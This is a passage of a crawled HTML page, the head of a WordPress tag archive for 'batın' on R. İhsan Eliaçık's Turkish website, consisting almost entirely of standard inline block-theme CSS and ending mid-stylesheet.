

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ihsaneliacik.com/tag/batin/
body_size: 21264
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>batın &#8211; R. İhsan Eliaçık</title>
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; akışı" href="https://ihsaneliacik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; yorum akışı" href="https://ihsaneliacik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; batın etiket akışı" href="https://ihsaneliacik.com/tag/batin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-tagline/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://ihsaneliacik.com/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' />
<style id='pulitzer-navigation-inline-css'>
.wp-block-navigation:not(.has-text-color) .current-menu-item > a {
	color: var( --wp--preset--color--contrast );
}

.wp-block-navigation__responsive-container.is-menu-open {
	--wp--style--root--padding-bottom: var(--wp--style--root--padding-right);
	--wp--style--root--padding-top: var(--wp--style--root--padding-right);
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/navigation.css */
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-query-title-inline-css'>
.wp-block-query-title{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/query-title/style.min.css */
</style>
<style id='wp-block-pullquote-inline-css'>
.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/pullquote/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='pulitzer-paragraph-inline-css'>
.has-drop-cap:not(:focus):first-letter {
	font-size: 6.6em;
	margin-top: .225em;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/paragraph.css */
</style>
<style id='wp-block-post-excerpt-inline-css'>
:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-excerpt/style.min.css */
</style>
<style id='pulitzer-post-excerpt-inline-css'>
[class*="is-style-pulitzer-clamp-lines-"] p:first-child {
	display: -webkit-box;
	-webkit-box-orient: vertical;  
	overflow: hidden;
}

.is-style-pulitzer-clamp-lines-2 p:first-child {
	-webkit-line-clamp: 2;
}

.is-style-pulitzer-clamp-lines-3 p:first-child {
	-webkit-line-clamp: 3;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/post-excerpt.css */
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='pulitzer-social-links-inline-css'>
.wp-block-social-links .wp-social-link svg {
	transform: scale( 80% );
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/social-links.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s 